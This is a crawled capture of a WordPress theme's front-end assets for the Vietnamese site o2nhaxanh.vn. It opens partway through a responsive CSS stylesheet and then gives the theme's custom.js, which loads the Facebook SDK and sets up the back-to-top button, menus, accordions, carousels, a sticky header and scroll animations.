     box-shadow: 0px 0px 55px 0px rgb(0 0 0 / 10%);
     transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
     padding: 65px 55px 65px 55px;
}
#back-to-top {
     width: 40px;
     height: 40px;
     position: fixed;
     bottom: 100px;
     right: 19px;
     border-radius: 8px;
     z-index: 11;
     font-size: 15px;
     background: #16c717;
     color: #fff;
}
.page__content {
}
.compony-in4 {
     padding-bottom: 50px;
}
#back-to-top i {
     background: #16c717;
     padding: 8px 12px;
     color: #fff;
     font-size: 24px;
     font-weight: bold;
     border-radius: 50%;
}
.head-title ul {
     padding-top: 20px;
     list-style: none;
}
.head-title ul li {
     padding-bottom: 20px;
}
.in4-nhaxanh {
     margin-top: 20px;
 }
@media(max-width: 1024px){
     .footer-logo {
         width: 90%;
    }
    .agency-content {
          width: 50%;
          right: 5%;
     }
}
@media (max-width: 768px){
     .footer-logo {
          width: 50%;
     }
}
@media (max-width: 425px){
     .footer-info-social:last-child {
          margin-top: 25px;
      }
     .button-email {
         display: none;
    }
     .all-service {
         grid-template-columns: 1fr;
         grid-gap: 20px;
    }
    .img-pre{
     width: 20%;
    }
     .agency-img {
         width: 100%;
    }
     .img-back {
         bottom: 0;
    }
    .president{
     margin-bottom: 24px;
    }
     .agency {
         padding: 50px 0 350px;
    }
    .list-news-title {
     margin-top: 16px;
 }
     .agency-content {
         position: absolute;
         min-height: 350px;
         background-color: #FFFFFF;
         width: 90%;
         box-shadow: 0px 0px 40px 0px rgb(0 0 0 / 8%);
         transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
         padding: 30px;
         right: 5%;
         top: 70%;
         z-index: 99;
    }
     .contact-agency{
        padding: 0;
    }
     .exper-all {
         grid-template-columns: 1fr 1fr;
         grid-gap: 30px;
    }
     .contact_ind_text h2 {
         font-size: 25px;
    }
     .contact_ind_button {
         margin-top: 20px;
    }
     .project-item-contain h4 a{
        height: 40px;
    }
     .ab-full{
        display: none;
    }
     .ab-responsive{
        display: block;
    }
     .content-about-us {
         padding-top: 0;
         padding-left: 0;
    }
     .post-related {
         padding-left: 15px;
         padding-right: 15px;
    }
     .list-blogs {
         grid-template-columns: 1fr 1fr;
         grid-gap: 10px;
    }
     .project-item-img img {
         height: 140px;
    }
     .breadcrumbs{
        padding: 40px 0;
    }
     .breadcrumbs-text .h1-title {
         font-size: 22px;
    }
     .mb-order-2 {
         order: 2;
    }
     .list-news__img img {
         height: 200px;
    }
     .big-news {
         margin-bottom: 20px;
    }
     .experience {
         margin-top: 0;
         padding: 40px 0;
    }
     .exper-item h3 {
         font-size: 13px;
    }
     .archive-all-post {
         display: grid;
         grid-template-columns: 1fr 1fr;
         grid-gap: 10px;
    }
     .cons-all {
         grid-template-columns: 1fr 1fr;
         grid-gap: 15px;
    }
     .logo {
         text-align: center;
         margin-bottom: 0;
    }
     .logo img {
         width: 50%;
    }
     .cat-list-menu ul li {
         background: #d2c2ab;
         margin-bottom: 2px;
         width: 50%;
         padding: 0 15px;
         border-right: 2px solid #ddd;
         border-radius: 10px;
         text-align: center;
    }
     .cat-list-menu ul {
         list-style: none;
         display: flex;
         flex-wrap: wrap;
    }
     .footer-logo {
         margin-bottom: 20px;
         width: 60%;
         margin: 0 auto;
    }
     .footer-info p {
         margin-top: 20px;
    }
     .mobile[data-aos] {
         display: none 
    }
     label.item-label {
         font-size: 20px;
    }
     form.form-search-du-an.row {
         width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/custom.js?ver=6.8.3
body_size: 654
content:
/*
======================================
[ Facebook ]
======================================
*/

(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

/*
======================================
[ BACK TO TOP ]
======================================
*/
jQuery(document).ready(function($) {
    if ($('#back-to-top').length) {
        var scrollTrigger = 100,
        backToTop = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
                $('#back-to-top').addClass('show');
            } else {
                $('#back-to-top').removeClass('show');
            }
        };
        backToTop();
        $(window).on('scroll', function () {
            backToTop();
        });
        $('#back-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }
});


jQuery(document).ready(function($) {
  $('.menu-open').click( function () {
    $('.menu-responsive').animate({left: '0px'}, 200);
    $('.menu-responsive').css('display','block');
});
  $('.menu-close').click( function () {
    $('.menu-responsive').animate({left: '-350px'}, 200);
});
});
jQuery(document).ready(function($){
  $('#accordion-responsive').dcAccordion({
    eventType: 'click',
    autoClose: true,
    saveState: true,
    disableLink: true,
    speed: 'slow',
    showCount: false,
    autoExpand: true,
    classExpand  : 'dcjq-current-parent'
});

});


/*
======================================
[ STICK ]
======================================
*/
// jQuery(document).ready(function($) {

//   $.lockfixed(".stick",{offset: {top: 50, bottom: 1170, }});

// });


/*
======================================
[ FIXED TOP MENU ]
======================================
*/
jQuery(document).ready(function($) {
    $('.banner-slider').owlCarousel({
        loop:true,
        rewind:false,
        margin:10,
        nav:false,
        autoplay:true,
        autoplayTimeout:3000,
        autoplayHoverPause:true,
        dots: true, 
        responsive:{
            0:{
                items:1
            },
            500:{
                items:1
            },
            768:{
                items:1
            },
            1000:{
                items:1
            }
        }
    })

$('.owl-slide-img').owlCarousel({
        loop:true,
        rewind:false,
        margin:10,
        nav:false,
        autoplay:true,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        dots: true, 
        responsive:{
            0:{
                items:1
            },
            500:{
                items:1
            },
            768:{
                items:1
            },
            1000:{
                items:1
            }
        }
    })
    
    $(window).scroll(function() {    
        var scroll = $(window).scrollTop();
        if (scroll >= 450) {
            $(".header").addClass("fixed");
            $(".header").removeClass("relative");
        } else {
            $(".header").addClass("relative");
            $(".header").removeClass("fixed");
        }
    });
});
/*
======================================
[ Load more ]
======================================
*/

jQuery(document).ready(function($) {

  $('#accordion').dcAccordion({
    eventType: 'click',
    autoClose: true,
    saveState: false,
    disableLink: false,
    speed: 'slow',
    showCount: false,
    autoExpand: true,
});


  jQuery(document).ready(function($) {
    AOS.init({
        duration: 600,
        // once: true,
        disable: 'phone'
    });
    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });
});
});

